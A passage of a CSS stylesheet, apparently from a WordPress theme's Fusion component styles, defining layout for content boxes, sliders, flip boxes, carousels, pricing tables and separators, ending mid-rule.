.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .content-box-heading,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading {
  display: table-cell;
  vertical-align: middle;
  line-height: normal;
}
.fusion-content-boxes.content-boxes-icon-with-title .content-container .read-more,
.fusion-content-boxes.content-boxes-icon-on-side .content-container .read-more {
  /* General styles in base.less */
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container {
  padding-left: 45px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading {
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .icon {
  margin-bottom: 5px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .fontawesome-icon {
  display: block;
  float: none;
  margin: 0 auto;
  height: 64px;
  width: 64px;
  line-height: 64px;
  font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-on-top .content-container,
.fusion-content-boxes.content-boxes-icon-on-top .read-more {
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed {
  overflow: visible;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed {
  overflow: visible;
  padding: 50px 18px 18px 18px;
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading {
  overflow: visible;
  position: relative;
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .fontawesome-icon {
  display: block;
  position: absolute;
  left: 50%;
  top: -80px;
  float: none;
  margin-left: -32px;
  height: 64px;
  width: 64px;
  line-height: 64px;
  font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .image {
  display: block;
  position: absolute;
  left: 50%;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-container,
.fusion-content-boxes.content-boxes-icon-boxed .read-more {
  text-align: center;
}
.fusion-counters-circle {
  margin-bottom: 20px;
  text-align: center;
}
.fusion-counters-circle .counter-circle-wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
  margin-right: 15px;
  vertical-align: middle;
  height: 220px;
  width: 220px;
  text-align: center;
}
.fusion-counters-circle .counter-circle {
  position: relative;
  height: 220px;
  width: 220px;
  text-align: center;
  line-height: 220px;
  font-size: 50px;
}
.fusion-counters-circle .counter-circle .fontawesome-icon {
  float: none;
  margin: 0;
  font-size: 50px;
}
.fusion-counters-circle .counter-circle canvas {
  position: absolute;
  left: 0;
  top: 0;
}
.fusion-counters-circle :last-child {
  margin-right: 0;
}
.fusion-counters-box.row {
  margin-left: -7px;
  margin-right: -7px;
}
.fusion-counters-box .fusion-counter-box {
  padding: 0 7px;
  margin-bottom: 7px;
  text-align: center;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
  padding: 20px 20px;
}
.fusion-counters-box .fusion-counter-box .counter-box-border {
  border: 1px solid #e5e4e3;
}
.fusion-counters-box .content-box-counter {
  color: #a0ce4e;
  font-size: 50px;
  line-height: 50px;
}
.fusion-counters-box .counter-box-icon {
  float: none;
  margin-top: -8px;
  vertical-align: middle;
  color: inherit;
}
.fusion-dropcap {
  position: relative;
  top: 4px;
  float: left;
  margin-right: 6px;
  padding: 0;
  line-height: 52px;
  color: #a0ce4e;
  font-size: 60px;
  text-transform: uppercase;
}
.fusion-dropcap.dropcap-boxed {
  height: 51px;
  width: 51px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 45px;
  text-align: center;
  text-shadow: 1px -1px 1px rgba(0, 0, 0, 0.35);
}
.fusion-flexslider {
  position: relative;
  margin-bottom: 0px;
  padding: 0;
  background-color: transparent;
  overflow: hidden;
}
.fusion-flexslider .slides,
.fusion-flexslider .flex-control-nav,
.fusion-flexslider .flex-direction-nav {
  z-index: 100;
  margin: 0;
  padding: 0;
  list-style: none;
}
.fusion-flexslider .slides {
  overflow: hidden;
}
.fusion-flexslider .slides li {
  display: none;
}
.fusion-flexslider .slides img {
  display: block;
  width: 100%;
}
.fusion-flexslider .flex-control-nav {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
}
.fusion-flexslider .flex-direction-nav a {
  z-index: 100;
  position: absolute;
  top: 50%;
  overflow: hidden;
  margin: -20px 0 0;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  cursor: pointer;
  opacity: 0;
  font-size: 14px;
  font-weight: normal;
  font-family: IcoMoon;
  -webkit-font-smoothing: none;
  color: #fff;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -o-transition: opacity all .3s ease;
  transition: opacity all .3s ease;
}
.fusion-flexslider .flex-direction-nav .flex-next {
  right: 0px;
}
.fusion-flexslider .flex-direction-nav .flex-prev {
  left: 0px;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next,
.fusion-flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.8;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next:hover,
.fusion-flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.fusion-flexslider:hover .flex-direction-nav .flex-disabled {
  display: none;
  opacity: 0;
  cursor: default;
}
.fusion-flexslider.flexslider-attachments {
  overflow: visible;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -55px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before {
  color: #fff;
}
.fusion-flexslider.flexslider-attachments .flex-control-thumbs li {
  width: 60px;
  margin: 5px;
  float: none;
}
.fusion-flexslider.flexslider-default .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 60px;
  height: 60px;
  margin-top: -30px;
  text-align: center;
  line-height: 60px;
  font-size: 30px;
}
.fusion-flexslider.flexslider-posts .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -15px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-posts .slide-excerpt {
  position: absolute;
  bottom: 20%;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 {
  color: #FFF;
  background: rgba(0, 0, 0, 0.8);
  padding: 10px 15px;
  margin: 0;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 a {
  color: #fff;
}
.fusion-flexslider.flexslider-posts .slide-excerpt p {
  color: #FFF;
  background: rgba(0, 0, 0, 0.8);
  padding: 15px 15px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -15px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 5%;
  width: 30%;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container {
  overflow: hidden;
  height: 100%;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 {
  color: #fff;
  padding: 10px 15px;
  margin: 0;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a {
  color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p {
  color: #fff;
  padding: 15px 15px;
}
.flexslider-attachments .flex-control-nav {
  position: relative;
  margin-top: 10px;
}
.post-slideshow {
  margin-bottom: 30px;
}
.fusion-flip-boxes {
  margin-bottom: 25px;
}
.fusion-flip-box {
  position: relative;
  z-index: 1;
  padding: 0;
  margin: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.fusion-flip-box .flip-box-inner-wrapper {
  position: relative;
  margin-bottom: 15px;
}
.fusion-flip-box .flip-box-front,
.fusion-flip-box .flip-box-back {
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  -ms-perspective: 600px;
  perspective: 600px;
  padding: 27px 20px 27px 20px;
  height: 100%;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  webkit-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
  -moz-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0s !important;
  -o-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
  transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
}
.fusion-flip-box .flip-box-front {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  z-index: 10;
}
.fusion-flip-box .flip-box-back {
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  width: 100%;
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  z-index: -1;
}
.fusion-flip-box .flip-box-back .fusion-button {
  display: block;
  margin: 20px auto 0 auto;
}
.fusion-flip-box.hover .flip-box-back {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  z-index: 10;
}
.fusion-flip-box.hover .flip-box-front {
  z-index: -1;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.fusion-flip-box.hover .flip-box-front .flip-box-grafix i:before {
  display: none;
}
.fusion-flip-box .flip-box-grafix {
  display: table;
  margin: 0 auto;
  margin-bottom: 10px;
}
.fusion-flip-box .flip-box-circle {
  height: 64px;
  width: 64px;
  border: 1px solid;
  border-radius: 50%;
}
.fusion-flip-box .flip-box-circle i {
  display: table-cell;
  vertical-align: middle;
  font-size: 24px;
}
.fusion-flip-box .flip-box-no-circle i {
  font-size: 60px;
}
.fusion-flip-box .flip-box-heading {
  margin-bottom: 15px;
}
.fusion-flip-box .flip-box-heading.without-text {
  margin-bottom: 0;
}
.fusion-flip-box .flip-box-heading-back {
  margin-bottom: 15px;
  font-size: 14px;
  text-transform: uppercase;
}
.fusion-flip-box .finished-animating {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  -webkit-animation: none !important;
  -moz-animation: none !important;
  -o-animation: none !important;
  animation: none !important;
}
.fontawesome-icon {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.fontawesome-icon.circle-yes {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  background-clip: inherit;
  border-width: 1px;
  border-style: solid;
  background-color: #333333;
  color: #fff;
  text-align: center;
  margin-top: 2px;
}
.fontawesome-icon.size-large {
  font-size: 40px;
}
.fontawesome-icon.size-large.circle-yes {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.fontawesome-icon.size-medium {
  font-size: 18px;
}
.fontawesome-icon.size-medium.circle-yes {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.fontawesome-icon.size-small {
  font-size: 10px;
}
.fontawesome-icon.size-small.circle-yes {
  width: 18px;
  height: 18px;
  line-height: 18px;
}
.fontawesome-icon.circle-no.size-large {
  margin-top: 2px;
}
.fontawesome-icon.circle-no.size-medium {
  margin-top: 3px;
}
.fontawesome-icon.circle-no.size-small {
  margin-top: 5px;
}
.fusion-google-map img {
  max-width: none;
}
.fusion-google-map .fusion-info-box {
  padding: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  background-color: #a0ce4e;
  color: #fff;
  font-size: 13px;
}
.fusion-highlight {
  padding: 0.1em 0.3em;
  line-height: 1.7em;
}
.fusion-highlight.rounded {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.fusion-highlight.dark {
  color: #ccc;
}
.fusion-imageframe {
  display: inline-block;
  z-index: 1;
  position: relative;
  max-width: 100%;
}
.fusion-imageframe.element-bottomshadow:before,
.fusion-imageframe.element-bottomshadow:after {
  opacity: 0.4;
}
.fusion-imageframe.element-bottomshadow img {
  margin: 0;
}
/* bottom shadow classes in taglinebox.less */
@media (min-width: 768px) {
  .imageframe-align-center {
    text-align: center;
  }
}
.fusion-image-carousel {
  overflow: hidden;
  margin-bottom: 40px;
  padding: 0;
  height: auto;
}
.es-carousel-wrapper {
  overflow: hidden;
  position: relative;
  padding: 0;
  background: transparent;
}
.es-carousel-wrapper .es-carousel {
  overflow: hidden;
}
.es-carousel-wrapper .es-carousel ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.es-carousel-wrapper .es-carousel ul li {
  display: block;
  float: left;
  padding: 0;
}
.es-carousel-wrapper .es-carousel ul li .image {
  margin-bottom: 0;
  text-align: center;
  visibility: hidden;
}
.es-carousel-wrapper .es-carousel ul li > a {
  display: block;
}
.es-carousel-wrapper .es-carousel ul li img {
  vertical-align: middle;
  margin: 0 auto;
}
.es-carousel-wrapper .es-nav .es-nav-prev,
.es-carousel-wrapper .es-nav .es-nav-next {
  text-align: center;
}
.es-carousel-wrapper .es-nav .es-nav-prev:before,
.es-carousel-wrapper .es-nav .es-nav-next:before {
  display: block;
  position: relative;
  line-height: 29px;
  font-size: 14px;
  color: #fff;
  font-family: IcoMoon;
}
.es-carousel-wrapper .es-nav .es-nav-prev:before {
  content: '\f104';
}
.es-carousel-wrapper .es-nav .es-nav-next:before {
  content: '\f105';
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel {
  padding-left: 13px;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li {
  margin-right: 13px;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li .image {
  height: 118px;
  width: 159px;
  line-height: normal;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img {
  max-height: 115px;
  border: 1px solid #e9eaee;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel {
  padding-left: 44px;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li {
  margin-right: 44px;
  height: 100%;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image {
  height: 138px;
  width: 180px;
  line-height: 138px;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image .image-extras-content {
  line-height: normal;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel,
.picture-size-auto .es-carousel-wrapper .es-carousel {
  padding-left: 13px;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li {
  margin-right: 13px;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li .image,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li .image {
  height: auto;
  width: 159px;
  line-height: auto;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li img,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li img {
  max-height: none;
  border: 1px solid #e9eaee;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel {
  padding-left: 44px;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li {
  margin-right: 44px;
  height: 100%;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image {
  height: auto;
  width: 180px;
  line-height: 138px;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image .image-extras-content {
  line-height: initial;
}
.modal-dialog {
  margin-top: 60px;
}
.fusion-modal .modal-header {
  min-height: 54px;
}
.fusion-modal .modal-title {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.fusion-modal .close {
  font-size: 30px;
  margin-top: -5px;
}
.fusion-modal .fusion-separator {
  width: 100% !important;
}
.fusion-person .person-shortcode-image-wrapper {
  text-align: center;
}
.fusion-person .person-imgage-container {
  display: inline-block;
  z-index: 1;
  max-width: 100%;
}
.fusion-person .person-imgage-container.glow {
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-imgage-container.dropshadow {
  -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-desc {
  margin-top: 25px;
}
.fusion-person .person-desc .person-author {
  display: table;
  width: 100%;
}
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-person .person-desc .person-author .fusion-social-networks {
  display: table-cell;
  vertical-align: middle;
  float: none;
  width: 50%;
}
.fusion-person .person-desc .person-author .person-author-wrapper {
  font-family: 'MuseoSlab500Regular';
}
.fusion-person .person-desc .person-author .fusion-social-networks {
  text-align: right;
}
.fusion-person .person-desc .person-author .fusion-social-networks a:first-child {
  margin-left: 0;
}
.fusion-person .person-desc .person-author .fusion-social-networks a {
  margin-bottom: 10px;
  margin-right: 0;
  margin-left: 20px;
}
.fusion-person .person-desc .person-author .boxed-icons a {
  margin-left: 10px;
}
.fusion-person .person-desc .person-author .person-name,
.fusion-person .person-desc .person-author .person-title {
  display: block;
}
.fusion-person .person-content {
  margin-top: 25px;
}
.fusion-popover {
  cursor: pointer;
  color: #a0ce4e;
}
.popover {
  padding: 0;
}
.fusion-pricing-table {
  margin: 0 0 20px 0;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-pricing-table * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-pricing-table .panel {
  overflow: hidden;
  margin: 0;
  background-color: #ffffff;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-heading {
  padding: 15px 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-bottom: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .panel-heading h3 {
  margin: 0;
}
.fusion-pricing-table .panel-body {
  padding: 15px;
  background-color: #f8f8f8;
  text-align: center;
}
.fusion-pricing-table .panel-body .price .currency {
  position: relative;
  color: #505050;
}
.fusion-pricing-table .panel-body .price .currency.pos-right {
  top: 0;
  margin-left: -12px;
  font-size: 32px;
}
.fusion-pricing-table .panel-body .price .integer-part {
  display: inline;
  font-weight: bold;
  color: #a0ce4e;
  line-height: normal;
}
.fusion-pricing-table .panel-body .price .decimal-part {
  position: relative;
  font-weight: bold;
  color: #a0ce4e;
}
.fusion-pricing-table .panel-body .price .time {
  position: relative;
  margin-left: -12px;
  font-style: italic;
  color: #888888;
}
.fusion-pricing-table .panel-body .price .time.pos-right {
  display: block;
}
.fusion-pricing-table .list-group {
  margin: 0;
  padding: 0;
}
.fusion-pricing-table .list-group-item {
  display: block;
  position: relative;
  padding: 15px;
  background: none;
  border-radius: 0;
  border-top: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .list-group-item:last-child {
  border-bottom: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-footer {
  padding: 15px;
  background-color: #f8f8f8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-color: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .panel-wrapper:hover {
  cursor: pointer;
}
.fusion-pricing-table .panel-wrapper:hover .panel {
  background-color: #f8f8f8;
}
#wrapper .full-boxed-pricing .panel-wrapper {
  padding: 0;
}
.full-boxed-pricing .panel-container {
  padding: 9px;
  background-color: #f8f8f8;
}
.full-boxed-pricing .panel-wrapper:last-child .panel {
  border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .panel-body .price .currency {
  top: -20px;
  font-size: 21px;
}
.full-boxed-pricing .panel-body .price .integer-part {
  font-size: 55px;
}
.full-boxed-pricing .panel-body .price .decimal-part {
  top: -26px;
  font-size: 17px;
}
.full-boxed-pricing .panel-body .price .time {
  top: -5px;
  font-size: 11px;
}
.full-boxed-pricing .panel-wrapper:hover .panel-heading {
  background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-wrapper {
  margin-bottom: 10px;
  padding: 0;
}
.sep-boxed-pricing .panel-container {
  padding: 9px;
  background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-heading {
  background-color: #a0ce4e;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-bottom: 1px solid #e5e4e3;
  text-align: center;
}
.sep-boxed-pricing .panel-heading h3 {
  margin: 0;
}
.sep-boxed-pricing .panel-body .price .currency {
  top: -30px;
  font-size: 28px;
}
.sep-boxed-pricing .panel-body .price .integer-part {
  font-size: 75px;
}
.sep-boxed-pricing .panel-body .price .decimal-part {
  top: -36px;
  font-size: 23px;
}
.sep-boxed-pricing .panel-body .price .time {
  top: -5px;
  margin-left: -20px;
  font-size: 20px;
}
@media (min-width: 768px) {
  .fusion-pricing-table .standout .panel-container {
    z-index: 1000;
  }
  .fusion-pricing-table .standout .panel-heading,
  .fusion-pricing-table .standout .panel-footer {
    padding: 20px;
  }
  .full-boxed-pricing {
    padding: 0 9px;
    background-color: #f8f8f8;
  }
  .full-boxed-pricing .panel-container {
    padding: 9px 0;
  }
  .full-boxed-pricing .panel-wrapper:last-child .panel {
    border-right: 1px solid #e5e4e3;
  }
  .full-boxed-pricing .panel {
    border-right: none;
  }
  .full-boxed-pricing .standout .panel-container {
    position: relative;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    margin: -10px -9px;
    padding: 9px;
    -webkit-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    background-color: #f8f8f8;
  }
  .full-boxed-pricing .standout .panel {
    border-right: 1px solid #e5e4e3;
  }
  .full-boxed-pricing .standout .panel-heading h3 {
    color: #a0ce4e;
  }
  .sep-boxed-pricing {
    margin: 0 -15px;
    margin-bottom: 20px;
  }
  .sep-boxed-pricing .panel-wrapper {
    margin: 0;
    padding: 0 12px;
  }
  .sep-boxed-pricing .standout .panel-container {
    margin: -10px;
    -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
  }
}
.fusion-progressbar {
  position: relative;
  margin-bottom: 10px;
  height: 37px;
  width: 100%;
  background-color: #E6E7E8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.fusion-progressbar .progress {
  background-color: #A0CE4E;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.fusion-progressbar .sr-only {
  left: 15px;
  top: 9px;
  clip: auto;
  height: auto;
  width: auto;
  color: #FFFFFF;
  font-size: 13px;
  font-weight: normal;
}
.fusion-recent-posts {
  margin-bottom: 50px;
}
.fusion-recent-posts .columns {
  overflow: hidden;
}
.fusion-recent-posts .columns .column .fusion-flexslider {
  margin-bottom: 0;
}
.fusion-recent-posts .columns .column h4 {
  margin: 15px 0 3px 0;
}
.fusion-recent-posts .columns .column .meta {
  overflow: hidden;
  margin-bottom: 13px;
  padding: 0;
  color: #333333;
  font-size: 12px;
  line-height: 14px;
}
.fusion-recent-posts .columns .column .meta .date {
  font-style: normal;
}
.fusion-recent-posts .columns .column .meta .meta-separator {
  padding: 0 5px;
}
.fusion-recent-posts .columns-2 .column:nth-child(3n) {
  clear: left;
}
.fusion-recent-posts .columns-3 .column:nth-child(4n) {
  clear: left;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column {
  margin-bottom: 20px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow {
  overflow: hidden;
  float: left;
  margin: 0 20px 5px 0;
  width: 144px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column h4 {
  margin-bottom: 0px;
  margin-top: 0;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats {
  overflow: hidden;
  float: left;
  margin: 0 20px 5px 0;
  width: 82px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box {
  padding: 8px 0 5px;
  color: #FFFFFF;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box .date {
  display: block;
  font-size: 29px;
  font-weight: bold;
  line-height: 29px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .format-box {
  margin-top: 3px;
  background-color: #EEF0F2;
}
.fusion-recent-posts.layout-date-on-side .columns .column {
  margin-bottom: 20px;
}
.fusion-recent-posts.layout-date-on-side .columns .column h4 {
  margin-top: 0;
  margin-bottom: 0;
}
.fusion-recent-works {
  margin-bottom: 55px;
}
.fusion-recent-works.layout-carousel {
  overflow: hidden;
  height: auto;
}
.fusion-recent-works.layout-carousel .image .image-extras .image-extras-content {
  line-height: initial;
}
.fusion-recent-works .image-extras .link-icon {
  margin-right: 3px;
}
.fusion-recent-works.layout-grid-with-excerpts {
  margin-bottom: 0;
}
.fusion-section-separator {
  position: relative;
}
.fusion-section-separator .divider-candy {
  z-index: 100;
  position: absolute;
  left: 50%;
  margin-left: -20px;
  height: 40px;
  width: 40px;
  border-bottom: 1px solid #E6E5E6;
  border-left: 1px solid #E6E5E6;
  background: #ffffff;
  content: "";
}
.fusion-section-separator .divider-candy.bottom {
  bottom: -21px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.fusion-section-separator .divider-candy.top {
  top: -21px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.fusion-section-separator .section-separator-icon {
  z-index: 200;
  position: absolute;
  left: 50%;
  top: -10px;
  margin-left: -10px;
  width: 40px;
  font-size: 20px;
  font-family: FontAwesome;
}
.fusion-section-separator .section-separator-icon:after {
  display: block;
  text-align: center;
}
.fusion-sep-clear {
  clear: both;
  display: block;
  height: 1px;
  font-size: 0px;
  line-height: 0px;
  width: 100%;
  overflow: hidden;
}
.fusion-separator {
  margin: 0 auto;
  border: 0 solid #e7e6e6;
  clear: both;
  position: relative;
}
.fusion-separator.sep-none {
  height: 1px;
}
.fusion-separator.sep-double {
  height: 8px;
  border-bottom-width: 1px;
  border-top-width: 1px;
}
.fusion-separator.sep-single {
  border-top-width: 1px;
}
.fusion-separator.sep-dashed {
  border-bottom-style: dashed;
  border-top-style: dashed;
}
.fusion-separator.sep-dotted {
  border-bottom-style: dotted;
  border-top-style: dotted;
}
.fusion-separator.sep-shadow {
  height: 1px;
  overflow: visible;
  border: none;
  background: none;
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(150, 150, 150, 0)), color-stop(15%, rgba(150, 150, 150, 0)), color-stop(50%, rgba(150, 150, 150, 0.65)), color-stop(85%, rgba(150, 150, 150, 0)), color-stop(100%, rgba(150, 150, 150, 0)));
  background: -webkit-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: -moz-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: -ms-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
